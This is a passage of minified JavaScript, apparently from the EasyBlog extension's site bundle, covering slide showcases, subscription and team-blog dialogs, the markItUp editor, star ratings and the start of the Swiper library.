c.length>0&&c.each(function(b,c){var c=a(c),d=c.find("[data-container]"),e=c.data("slides-per-view"),f={freeMode:1==c.data("free-mode")?!0:!1,slidesPerView:e?e:"auto"},g=c.data("autoplay");if(0!=g){var h=1e3*parseInt(c.data("interval"));f.autoplay={delay:h}}var i=c.data("direction"),j=c.find("[data-eb-module-showcase-pagination]");j.length>0&&(f.pagination={el:j,clickable:!0,renderBullet:function(a,b){return'<span class="eb-gallery-menu-item '+b+'">'+(a+1)+"</span>"}});var k=c.find("[data-thumbs]"),l=null;if(k.length>0){var m=k.data("space-between"),n=k.data("watch-slides-visibility"),o=k.data("watch-slides-progress"),p={freeMode:1==k.data("free-mode")?!0:!1,slidesPerView:e?e:"auto",direction:i?i:"horizontal",slideToClickedSlide:!0};
m&&(p.spaceBetween=m),n&&(p.watchSlidesVisibility=n),o&&(p.watchSlidesProgress=o),l=new Swiper(k,p),f.thumbs={swiper:l}}var q=new Swiper(d,f),r=c.find("[data-featured-next]");r.length>0&&r.on("click",function(){q.slideNext()});var s=c.find("[data-featured-previous]");s.length>0&&s.on("click",function(){q.slidePrev()})}),b.resolve()})}),EasyBlog.require().library("dialog","label","ui/position").script("site/layout/template","site/layout/image/popup","site/layout/image/legacy","site/subscribe","site/gdpr","site/showcase","shared/gallery","shared/toggler").done(function(){}),EasyBlog.module("site/subscribe",function(a){var b=this;
a(document).on("click.eb.subscribe","[data-blog-subscribe]",function(){var b=a(this).data("type"),c=a(this).data("id");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/form",{type:b,id:c})})}),a(document).on("click.eb.unsubscribe","[data-blog-unsubscribe]",function(){var b=a(this).data("subscription-id"),c=a(this).data("return");EasyBlog.dialog({content:EasyBlog.ajax("site/views/subscription/confirmUnsubscribe",{id:b,"return":c}),bindings:{"{submitButton} click":function(){this.form().submit()
}}})}),b.resolve()}),EasyBlog.module("site/teamblogs",function(){var b=this;EasyBlog.require().done(function(){EasyBlog.Controller("TeamBlogs.Item",{defaultOptions:{"{feature}":"[data-team-feature]","{unfeature}":"[data-team-unfeature]","{featuredTag}":"[data-featured-tag]","{viewMemberBtn}":"[data-view-member]"}},function(a){return{init:function(){a.options.id=a.element.data("id")},featureItem:function(){EasyBlog.ajax("site/views/featured/makeFeatured",{type:"teamblog",id:a.options.id}).done(function(){a.feature().addClass("hide"),a.unfeature().removeClass("hide"),a.featuredTag().removeClass("hide")
})},"{feature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/confirm",{type:"teamblog",id:a.options.id}),bindings:{"{submitButton} click":function(){a.featureItem(),EasyBlog.dialog().close()}}})},"{unfeature} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/featured/removeFeatured",{type:"teamblog",id:a.options.id}),bindings:{"{closeButton} click":function(){a.unfeature().addClass("hide"),a.feature().removeClass("hide"),a.featuredTag().addClass("hide"),EasyBlog.dialog().close()
}}})},"{viewMemberBtn} click":function(){EasyBlog.dialog({content:EasyBlog.ajax("site/views/teamblog/viewMembers",{ids:a.options.id}),bindings:{"{closeButton} click":function(){EasyBlog.dialog().close()}}})}}}),b.resolve()})}),EasyBlog.module("site/vendors/affix",function(a){var b=this,c=a;+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()
};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;
this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this
},a(window).on("load",function(){a('[data-eb-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(c),b.resolve()}),EasyBlog.module("site/vendors/markitup",function($){var module=this;!function($){$.fn.markItUp=function(settings,extraSettings){var method,params,options,ctrlKey,shiftKey,altKey;return ctrlKey=shiftKey=altKey=!1,"string"==typeof settings&&(method=settings,params=extraSettings),options={id:"",nameSpace:"",root:"",previewHandler:!1,previewInWindow:"",previewInElement:"",previewAutoRefresh:!0,previewPosition:"after",previewTemplatePath:"~/templates/preview.html",previewParser:!1,previewParserPath:"",previewParserVar:"data",resizeHandle:!0,beforeInsert:"",afterInsert:"",onEnter:{},onShiftEnter:{},onCtrlEnter:{},onTab:{},markupSet:[{}]},$.extend(options,settings,$.markItUp.sets[(extraSettings||settings||{}).set],extraSettings),options.root||$("script").each(function(a,b){miuScript=$(b).get(0).src.match(/(.*)jquery\.markitup(\.pack)?\.js$/),null!==miuScript&&(options.root=miuScript[1])
}),this.each(function(){function localize(a,b){return b?a.replace(/("|')~\//g,"$1"+options.root):a.replace(/^~\//,options.root)}function init(){id="",nameSpace="",options.id?id='id="'+options.id+'"':$$.attr("id")&&(id='id="markItUp'+$$.attr("id").substr(0,1).toUpperCase()+$$.attr("id").substr(1)+'"'),options.nameSpace&&(nameSpace='class="'+options.nameSpace+'"'),$$.wrap("<div "+nameSpace+"></div>"),$$.wrap("<div "+id+' class="markItUp"></div>'),$$.wrap('<div class="markItUpContainer"></div>'),$$.addClass("markItUpEditor"),header=$('<div class="markItUpHeader"></div>').insertBefore($$),$(dropMenus(options.markupSet)).appendTo(header),footer=$('<div class="markItUpFooter"></div>').insertAfter($$),$$.wrap('<div class="markItUpExpanding"></div>'),options.resizeHandle===!0&&$.browser.safari!==!0&&(resizeHandle=$('<div class="markItUpResizeHandle"></div>').insertAfter($$).bind("mousedown.markItUp",function(a){var d,e,b=$$.height(),c=a.clientY;
d=function(a){return $$.css("height",Math.max(20,a.clientY+b-c)+"px"),!1},e=function(){return $("html").unbind("mousemove.markItUp",d).unbind("mouseup.markItUp",e),!1},$("html").bind("mousemove.markItUp",d).bind("mouseup.markItUp",e)}),footer.append(resizeHandle)),$$.bind("keydown.markItUp",keyPressed).bind("keyup",keyPressed),$$.bind("insertion.markItUp",function(a,b){b.target!==!1&&get(),textarea===$.markItUp.focused&&markup(b)}),$$.bind("focus.markItUp",function(){$.markItUp.focused=this}),options.previewInElement&&refreshPreview()
}function dropMenus(markupSet){var ul=$("<ul></ul>"),i=0;return $("li:hover > ul",ul).css("display","block"),$.each(markupSet,function(){var button=this,t="",title,li,j;if(title=button.key?(button.name||"")+" [Ctrl+"+button.key+"]":button.name||"",key=button.key?'accesskey="'+button.key+'"':"",button.separator)li=$('<li class="markItUpSeparator">'+(button.separator||"")+"</li>").appendTo(ul);else{for(i++,j=levels.length-1;j>=0;j--)t+=levels[j]+"-";li=$('<li class="markItUpButton markItUpButton'+t+i+" "+(button.className||"")+'"><a href="" '+key+' title="'+title+'">'+(button.name||"")+"</a></li>").bind("contextmenu.markItUp",function(){return!1
}).bind("click.markItUp",function(){return!1}).bind("focusin.markItUp",function(){$$.focus()}).bind("mouseup",function(){return button.call&&eval(button.call)(),setTimeout(function(){markup(button)},1),!1}).bind("mouseenter.markItUp",function(){$("> ul",this).show(),$(document).one("click",function(){$("ul ul",header).hide()})}).bind("mouseleave.markItUp",function(){$("> ul",this).hide()}).appendTo(ul),button.dropMenu&&(levels.push(i),$(li).addClass("markItUpDropMenu").append(dropMenus(button.dropMenu)))}}),levels.pop(),ul
}function magicMarkups(a){return a?(a=a.toString(),a=a.replace(/\(\!\(([\s\S]*?)\)\!\)/g,function(a,b){var c=b.split("|!|");return altKey===!0?void 0!==c[1]?c[1]:c[0]:void 0===c[1]?"":c[0]}),a=a.replace(/\[\!\[([\s\S]*?)\]\!\]/g,function(a,b){var c=b.split(":!:");return abort===!0?!1:(value=prompt(c[0],c[1]?c[1]:""),null===value&&(abort=!0),value)})):""}function prepare(a){return $.isFunction(a)&&(a=a(hash)),magicMarkups(a)}function build(a){var b=prepare(clicked.openWith),c=prepare(clicked.placeHolder),d=prepare(clicked.replaceWith),e=prepare(clicked.closeWith),f=prepare(clicked.openBlockWith),g=prepare(clicked.closeBlockWith),h=clicked.multiline;
if(""!==d)block=b+d+e;else if(""===selection&&""!==c)block=b+c+e;else{a=a||selection;var i=[a],j=[];h===!0&&(i=a.split(/\r?\n/));for(var k=0;k<i.length;k++){line=i[k];var l;(l=line.match(/ *$/))?j.push(b+line.replace(/ *$/g,"")+e+l):j.push(b+line+e)}block=j.join("\n")}return block=f+block+g,{block:block,openWith:b,replaceWith:d,placeHolder:c,closeWith:e}}function markup(a){var b,c,d,e;if(hash=clicked=a,get(),$.extend(hash,{line:"",root:options.root,textarea:textarea,selection:selection||"",caretPosition:caretPosition,ctrlKey:ctrlKey,shiftKey:shiftKey,altKey:altKey}),prepare(options.beforeInsert),prepare(clicked.beforeInsert),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.beforeMultiInsert),$.extend(hash,{line:1}),ctrlKey===!0&&shiftKey===!0){for(lines=selection.split(/\r?\n/),c=0,d=lines.length,e=0;d>e;e++)""!==$.trim(lines[e])?($.extend(hash,{line:++c,selection:lines[e]}),lines[e]=build(lines[e]).block):lines[e]="";
string={block:lines.join("\n")},start=caretPosition,b=string.block.length+($.browser.opera?d-1:0)}else ctrlKey===!0?(string=build(selection),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,b-=string.block.match(/ $/)?1:0,b-=fixIeBug(string.block)):shiftKey===!0?(string=build(selection),start=caretPosition,b=string.block.length,b-=fixIeBug(string.block)):(string=build(selection),start=caretPosition+string.block.length,b=0,start-=fixIeBug(string.block));
""===selection&&""===string.replaceWith&&(caretOffset+=fixOperaBug(string.block),start=caretPosition+string.openWith.length,b=string.block.length-string.openWith.length-string.closeWith.length,caretOffset=$$.val().substring(caretPosition,$$.val().length).length,caretOffset-=fixOperaBug($$.val().substring(0,caretPosition))),$.extend(hash,{caretPosition:caretPosition,scrollPosition:scrollPosition}),string.block!==selection&&abort===!1?(insert(string.block),set(start,b)):caretOffset=-1,get(),$.extend(hash,{line:"",selection:selection}),(ctrlKey===!0&&shiftKey===!0||a.multiline===!0)&&prepare(clicked.afterMultiInsert),prepare(clicked.afterInsert),prepare(options.afterInsert),previewWindow&&options.previewAutoRefresh&&refreshPreview(),shiftKey=altKey=ctrlKey=abort=!1
}function fixOperaBug(a){return $.browser.opera?a.length-a.replace(/\n*/g,"").length:0}function fixIeBug(a){return $.browser.msie?a.length-a.replace(/\r*/g,"").length:0}function insert(a){if(document.selection){var b=document.selection.createRange();b.text=a}else textarea.value=textarea.value.substring(0,caretPosition)+a+textarea.value.substring(caretPosition+selection.length,textarea.value.length)}function set(a,b){if(textarea.createTextRange){if($.browser.opera&&$.browser.version>=9.5&&0==b)return!1;range=textarea.createTextRange(),range.collapse(!0),range.moveStart("character",a),range.moveEnd("character",b),range.select()
}else textarea.setSelectionRange&&textarea.setSelectionRange(a,a+b);textarea.scrollTop=scrollPosition,textarea.focus()}function get(){if(textarea.focus(),scrollPosition=textarea.scrollTop,document.selection)if(selection=document.selection.createRange().text,$.browser.msie){var a=document.selection.createRange(),b=a.duplicate();for(b.moveToElementText(textarea),caretPosition=-1;b.inRange(a);)b.moveStart("character"),caretPosition++}else caretPosition=textarea.selectionStart;else caretPosition=textarea.selectionStart,selection=textarea.value.substring(caretPosition,textarea.selectionEnd);
return selection}function preview(){"function"==typeof options.previewHandler?previewWindow=!0:options.previewInElement?previewWindow=$(options.previewInElement):!previewWindow||previewWindow.closed?options.previewInWindow?(previewWindow=window.open("","preview",options.previewInWindow),$(window).unload(function(){previewWindow.close()})):(iFrame=$('<iframe class="markItUpPreviewFrame"></iframe>'),"after"==options.previewPosition?iFrame.insertAfter(footer):iFrame.insertBefore(header),previewWindow=iFrame[iFrame.length-1].contentWindow||frame[iFrame.length-1]):altKey===!0&&(iFrame?iFrame.remove():previewWindow.close(),previewWindow=iFrame=!1),options.previewAutoRefresh||refreshPreview(),options.previewInWindow&&previewWindow.focus()
}function refreshPreview(){renderPreview()}function renderPreview(){if(options.previewHandler&&"function"==typeof options.previewHandler)options.previewHandler($$.val());else if(options.previewParser&&"function"==typeof options.previewParser){var b=options.previewParser($$.val());writeInPreview(localize(b,1))}else""!==options.previewParserPath?$.ajax({type:"POST",dataType:"text",global:!1,url:options.previewParserPath,data:options.previewParserVar+"="+encodeURIComponent($$.val()),success:function(a){writeInPreview(localize(a,1))
}}):template||$.ajax({url:options.previewTemplatePath,dataType:"text",global:!1,success:function(a){writeInPreview(localize(a,1).replace(/<!-- content -->/g,$$.val()))}});return!1}function writeInPreview(a){if(options.previewInElement)$(options.previewInElement).html(a);else if(previewWindow&&previewWindow.document){try{sp=previewWindow.document.documentElement.scrollTop}catch(b){sp=0}previewWindow.document.open(),previewWindow.document.write(a),previewWindow.document.close(),previewWindow.document.documentElement.scrollTop=sp
}}function keyPressed(a){if(shiftKey=a.shiftKey,altKey=a.altKey,ctrlKey=a.altKey&&a.ctrlKey?!1:a.ctrlKey||a.metaKey,"keydown"===a.type){if(ctrlKey===!0&&(li=$('a[accesskey="'+(13==a.keyCode?"\\n":String.fromCharCode(a.keyCode))+'"]',header).parent("li"),0!==li.length))return ctrlKey=!1,setTimeout(function(){li.triggerHandler("mouseup")},1),!1;if(13===a.keyCode||10===a.keyCode)return ctrlKey===!0?(ctrlKey=!1,markup(options.onCtrlEnter),options.onCtrlEnter.keepDefault):shiftKey===!0?(shiftKey=!1,markup(options.onShiftEnter),options.onShiftEnter.keepDefault):(markup(options.onEnter),options.onEnter.keepDefault);
if(9===a.keyCode)return 1==shiftKey||1==ctrlKey||1==altKey?!1:-1!==caretOffset?(get(),caretOffset=$$.val().length-caretOffset,set(caretOffset,0),caretOffset=-1,!1):(markup(options.onTab),options.onTab.keepDefault)}}function remove(){$$.unbind(".markItUp").removeClass("markItUpEditor"),$$.parents("div.markItUp").parent("div").replaceWith($$),$$.data("markItUp",null)}var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;if($$=$(this),textarea=this,levels=[],abort=!1,scrollPosition=caretPosition=0,caretOffset=-1,options.previewParserPath=localize(options.previewParserPath),options.previewTemplatePath=localize(options.previewTemplatePath),method)switch(method){case"remove":remove();
break;case"insert":markup(params);break;default:$.error("Method "+method+" does not exist on jQuery.markItUp")}else init()})},$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp("remove")})};var sets;"object"==typeof $.markItUp&&(sets=$.markItUp.sets),$.markItUp=function(a){var b={target:!1};return $.extend(b,a),b.target?$(b.target).each(function(){$(this).focus(),$(this).trigger("insertion",[b])}):($("textarea").trigger("insertion",[b]),void 0)},$.markItUp.sets={},sets&&$.extend($.markItUp.sets,sets)
}($),module.resolve()}),EasyBlog.module("site/vendors/nearest",function(a){var b={left:[-1,0],up:[0,-1],right:[1,0],down:[0,1]};a.distance=function(a,c,d){function e(a,b){return Math.floor(Math.sqrt(a*a+b*b))}d=b[d];var x,y,z,f=a.offset(),g=a.outerWidth(),h=a.outerHeight(),i=f.left,j=f.top,k=i+g,l=j+h,m=i+g/2,n=j+h/2,o=c.offset(),p=c.outerWidth(),q=c.outerHeight(),r=o.left,s=o.top,t=r+p,u=s+q,v=r+p/2,w=s+q/2;return 0==d[1]?(d[0]<0?(i>=t&&(y=i-t),i>=v&&(y=void 0!=y?Math.min(y,i-v):i-v),i>=t&&(y=void 0!=y?Math.min(y,i-t):i-t)):(r>=k&&(y=r-k),v>=k&&(y=void 0!=y?Math.min(y,v-k):v-k),r>i&&(y=void 0!=y?Math.min(y,r-i):r-i)),z=2*Math.min(Math.abs(n-s),Math.abs(n-w),Math.abs(n-u))):0==d[0]&&(d[1]<0?(j>=u&&(z=j-u),j>=w&&(z=void 0!=z?Math.min(z,j-w):j-w),j>=u&&(z=void 0!=z?Math.min(z,j-u):j-u)):(s>=l&&(z=s-l),w>=l&&(z=void 0!=z?Math.min(z,w-l):w-l),s>j&&(z=void 0!=z?Math.min(z,s-j):s-j)),y=2*Math.min(Math.abs(m-r),Math.abs(m-v),Math.abs(m-t))),x=void 0==y||void 0==z?-1:e(y,z)
},a.fn.nearest=function(b,c){for(var e,g,d=this,f=a(),h=null,i=-1,j=b.length;++i<j;)e=a(b[i]),d[0]!=e[0]&&(g=a.distance(d,e,c),g>=0&&(null===h||h>g)&&(h=g,f=e));return f},this.resolve()}),EasyBlog.module("site/vendors/ratings",function(){var b=this;EasyBlog.require().script("site/vendors/raty").done(function(){EasyBlog.Controller("Ratings",{defaultOptions:{"{container}":"[data-rating-form-element]","{ratingValue}":"[data-rating-value]","{ratingText}":"[data-rating-text]","{showRating}":"[data-rating-voters]","{totalRating}":"[data-rating-total]","{starContainer}":".star-location"}},function(a,b){return{init:function(){b.type=a.element.data("type"),b.uid=a.element.data("id"),b.locked=a.element.data("locked"),b.score=a.element.data("score"),b.rtl=a.element.data("rtl");
var c={half:!0,halfShow:!0,readOnly:b.locked,click:a.vote,score:b.score,rtl:b.rtl,hints:[]};b.raty=a.container().raty(c)},vote:function(c){c=2*c,EasyBlog.ajax("site/views/ratings/vote",{value:c,type:b.type,id:b.uid}).done(function(b,c,d){a.container().raty("set",{score:d/2,readOnly:!0}),a.element.addClass("voted"),a.ratingText().html(c),a.totalRating().text(b)})},"{showRating} click":function(){var c=parseInt(a.totalRating().text(),10);0>=c||EasyBlog.dialog({content:EasyBlog.ajax("site/views/ratings/voters",{uid:b.uid,type:b.type})})
}}}),b.resolve()})}),EasyBlog.module("site/vendors/raty",function(a){var b=this,c=a;!function(a){var b={init:function(c){return this.each(function(){b.destroy.call(this),this.opt=a.extend(!0,{},a.fn.raty.defaults,c);var d=a(this),e=["number","readOnly","score","scoreName"];b._callback.call(this,e),this.opt.precision&&b._adjustPrecision.call(this),this.opt.number=b._between(this.opt.number,0,this.opt.numberMax),this.stars=b._createStars.call(this),this.score=b._createScore.call(this),b._apply.call(this,this.opt.score),this.opt.cancel&&(this.cancel=b._createCancel.call(this)),this.opt.width&&d.css("width",this.opt.width),this.opt.readOnly?b._lock.call(this):(d.css("cursor","pointer"),b._binds.call(this)),b._target.call(this,this.opt.score),d.data({settings:this.opt,raty:!0})
})},_adjustPrecision:function(){this.opt.targetType="score",this.opt.half=!0},_apply:function(a){"undefined"!=typeof a&&a>=0&&(a=b._between(a,0,this.opt.number),this.score.val(a)),b._fill.call(this,a),a&&b._roundStars.call(this,a)},_between:function(a,b,c){return Math.min(Math.max(parseFloat(a),b),c)},_binds:function(){this.cancel&&b._bindCancel.call(this),b._bindClick.call(this),b._bindOut.call(this),b._bindOver.call(this)},_bindCancel:function(){b._bindClickCancel.call(this),b._bindOutCancel.call(this),b._bindOverCancel.call(this)
},_bindClick:function(){var b=this,c=a(b);b.stars.on("click.raty",function(d){b.score.val(b.opt.half||b.opt.precision?c.data("score"):a(this).data("score")),b.opt.click&&b.opt.click.call(b,parseFloat(b.score.val()),d)})},_bindClickCancel:function(){var a=this;a.cancel.on("click.raty",function(b){a.score.removeAttr("value"),a.opt.click&&a.opt.click.call(a,null,b)})},_bindOut:function(){var c=this;a(this).on("mouseleave.raty",function(a){var d=parseFloat(c.score.val())||void 0;b._apply.call(c,d),b._target.call(c,d,a),c.opt.mouseout&&c.opt.mouseout.call(c,d,a)
})},_bindOutCancel:function(){var b=this;b.cancel.on("mouseleave.raty",function(c){a(this).attr("class",b.opt.cancelOff),b.opt.mouseout&&b.opt.mouseout.call(b,b.score.val()||null,c)})},_bindOverCancel:function(){var c=this;c.cancel.on("mouseover.raty",function(d){a(this).attr("class",c.opt.cancelOn),c.stars.attr("class",c.opt.starOff),b._target.call(c,null,d),c.opt.mouseover&&c.opt.mouseover.call(c,null)})},_bindOver:function(){var c=this,d=a(c),e=c.opt.half?"mousemove.raty":"mouseover.raty";c.stars.on(e,function(e){var f=parseInt(a(this).data("score"),10);
if(c.opt.half){var g=parseFloat((e.pageX-a(this).offset().left)/(c.opt.size?c.opt.size:parseInt(d.css("font-size")))),h=g>.5?1:.5;if(c.opt.rtl)var h=g>.5?.5:1;f=f-1+h,b._fill.call(c,f),c.opt.precision&&(f=f-h+g),b._roundStars.call(c,f),d.data("score",f)}else b._fill.call(c,f);b._target.call(c,f,e),c.opt.mouseover&&c.opt.mouseover.call(c,f,e)})},_callback:function(a){for(var b in a)"function"==typeof this.opt[a[b]]&&(this.opt[a[b]]=this.opt[a[b]].call(this))},_createCancel:function(){var b=a(this),c=this.opt.cancelOff,d=a("<i />",{"class":c,title:this.opt.cancelHint});
return"left"==this.opt.cancelPlace?b.prepend("&#160;").prepend(d):b.append("&#160;").append(d),d},_createScore:function(){return a("<input />",{type:"hidden",name:this.opt.scoreName}).appendTo(this)},_createStars:function(){for(var c=a(this),d=1;d<=this.opt.number;d++){var f=(b._getHint.call(this,d),this.opt.score&&this.opt.score>=d?"starOn":"starOff");f=this.opt[f],a("<i />",{"class":f,"data-score":d}).appendTo(this),this.opt.space&&c.append(d<this.opt.number?"&#160;":"")}return c.children("i")},_error:function(b){a(this).html(b),a.error(b)
},_fill:function(a){for(var b=this,c=0,d=1;d<=b.stars.length;d++){var e=b.stars.eq(d-1),f=b.opt.single?d==a:a>=d;if(b.opt.iconRange&&b.opt.iconRange.length>c){var g=b.opt.iconRange[c],h=g.on||b.opt.starOn,i=g.off||b.opt.starOff,j=f?h:i;d<=g.range&&e.attr("class",j),d==g.range&&c++}else{var j=f?"starOn":"starOff";e.attr("class",this.opt[j])}}},_getHint:function(a){var b=this.opt.hints[a-1];return""===b?"":b||a},_lock:function(){{var c=parseInt(this.score.val(),10);c?b._getHint.call(this,c):this.opt.noRatedMsg
}a(this).data("readonly",!0).css("cursor",""),this.score.attr("readonly","readonly"),this.cancel&&this.cancel.hide()},_roundStars:function(a){var b=(a-Math.floor(a)).toFixed(2);if(b>this.opt.round.down){var c="starOn";this.opt.halfShow&&b<this.opt.round.up?c="starHalf":b<this.opt.round.full&&(c="starOff"),this.stars.eq(Math.ceil(a)-1).attr("class",this.opt[c])}},_target:function(c,d){if(this.opt.target){var e=a(this.opt.target);0===e.length&&b._error.call(this,"Target selector invalid or missing!"),this.opt.targetFormat.indexOf("{score}")<0&&b._error.call(this,'Template "{score}" missing!');
var f=d&&"mouseover"==d.type;void 0===c?c=this.opt.targetText:null===c?c=f?this.opt.cancelHint:this.opt.targetText:("hint"==this.opt.targetType?c=b._getHint.call(this,Math.ceil(c)):this.opt.precision&&(c=parseFloat(c).toFixed(1)),f||this.opt.targetKeep||(c=this.opt.targetText)),c&&(c=this.opt.targetFormat.toString().replace("{score}",c)),e.is(":input")?e.val(c):e.html(c)}},_unlock:function(){a(this).data("readonly",!1).css("cursor","pointer").removeAttr("title"),this.score.removeAttr("readonly","readonly"),this.cancel&&this.cancel.css("display","")
},cancel:function(c){return this.each(function(){a(this).data("readonly")!==!0&&(b[c?"click":"score"].call(this,null),this.score.removeAttr("value"))})},click:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),this.opt.click||b._error.call(this,'You must add the "click: function(score, evt) { }" callback.'),this.opt.click.call(this,c,a.Event("click")),b._target.call(this,c))})},destroy:function(){return a(this).each(function(){var b=a(this),c=b.data("raw");c?b.off(".raty").empty().css({cursor:c.style.cursor,width:c.style.width}).removeData("readonly"):b.data("raw",b.clone()[0])
})},getScore:function(){var c,b=[];return a(this).each(function(){c=this.score.val(),b.push(c?parseFloat(c):void 0)}),b.length>1?b:b[0]},readOnly:function(c){return this.each(function(){var d=a(this);d.data("readonly")!==c&&(c?(d.off(".raty").children("i").off(".raty"),b._lock.call(this)):(b._binds.call(this),b._unlock.call(this)),d.data("readonly",c))})},reload:function(){return b.set.call(this,{})},score:function(){return arguments.length?b.setScore.apply(this,arguments):b.getScore.call(this)},set:function(b){return this.each(function(){var c=a(this),d=c.data("settings"),e=a.extend({},d,b);
c.raty(e)})},setScore:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),b._target.call(this,c))})}};a.fn.raty=function(c){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?(a.error("Method "+c+" does not exist!"),void 0):b.init.apply(this,arguments)},a.fn.raty.defaults={cancel:!1,cancelHint:"Cancel this rating!",cancelOff:"fa fa-fw fa-minus-square",cancelOn:"fa fa-fw fa-check-square",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,size:null,space:!0,starHalf:"fa fa-star-half-o",starOff:"fa fa-star-o",starOn:"fa fa-star",target:void 0,targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:!1,rtl:!1}
}(c),b.resolve()}),EasyBlog.module("site/vendors/swiper",function(){var b=this;!function(a,c){window.Swiper=c(),b.resolve()}(this,function(){"use strict";function d(d,e){var f=[],g=0;if(d&&!e&&d instanceof c)return d;if(d)if("string"==typeof d){var h,i,j=d.trim();if(j.indexOf("<")>=0&&j.indexOf(">")>=0){var k="div";for(0===j.indexOf("<li")&&(k="ul"),0===j.indexOf("<tr")&&(k="tbody"),(0===j.indexOf("<td")||0===j.indexOf("<th"))&&(k="tr"),0===j.indexOf("<tbody")&&(k="table"),0===j.indexOf("<option")&&(k="select"),i=a.createElement(k),i.innerHTML=j,g=0;g<i.childNodes.length;g+=1)f.push(i.childNodes[g])
}else for(h=e||"#"!==d[0]||d.match(/[ .<>:~]/)?(e||a).querySelectorAll(d.trim()):[a.getElementById(d.trim().split("#")[1])],g=0;g<h.length;g+=1)h[g]&&f.push(h[g])}else if(d.nodeType||d===b||d===a)f.push(d);else if(d.length>0&&d[0].nodeType)for(g=0;g<d.length;g+=1)f.push(d[g]);return new c(f)}function e(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}function f(a){if("undefined"==typeof a)return this;for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.add(b[c]);
return this}function g(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.remove(b[c]);return this}function h(a){return this[0]?this[0].classList.contains(a):!1}function i(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.toggle(b[c]);return this}function j(a,b){var c=arguments;if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;
for(var d=0;d<this.length;d+=1)if(2===c.length)this[d].setAttribute(a,b);else for(var e in a)this[d][e]=a[e],this[d].setAttribute(e,a[e]);return this}function k(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this}function l(a,b){var c;if("undefined"==typeof b){if(c=this[0]){if(c.dom7ElementDataStorage&&a in c.dom7ElementDataStorage)return c.dom7ElementDataStorage[a];var d=c.getAttribute("data-"+a);return d?d:void 0}return void 0}for(var e=0;e<this.length;e+=1)c=this[e],c.dom7ElementDataStorage||(c.dom7ElementDataStorage={}),c.dom7ElementDataStorage[a]=b;
return this}function m(a){for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransform=a,c.transform=a}return this}function n(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransitionDuration=a,c.transitionDuration=a}return this}function o(){function i(a){var b=a.target;if(b){var c=a.target.dom7EventData||[];if(c.indexOf(a)<0&&c.unshift(a),d(b).is(f))g.apply(b,c);else for(var e=d(b).parents(),h=0;h<e.length;h+=1)d(e[h]).is(f)&&g.apply(e[h],c)}}function j(a){var b=a&&a.target?a.target.dom7EventData||[]:[];
b.indexOf(a)<0&&b.unshift(a),g.apply(this,b)}for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var e=b[0],f=b[1],g=b[2],h=b[3];"function"==typeof b[1]&&(a=b,e=a[0],g=a[1],h=a[2],f=void 0),h||(h=!1);for(var l,k=e.split(" "),m=0;m<this.length;m+=1){var n=this[m];if(f)for(l=0;l<k.length;l+=1){var p=k[l];n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[p]||(n.dom7LiveListeners[p]=[]),n.dom7LiveListeners[p].push({listener:g,proxyListener:i}),n.addEventListener(p,i,h)}else for(l=0;l<k.length;l+=1){var o=k[l];
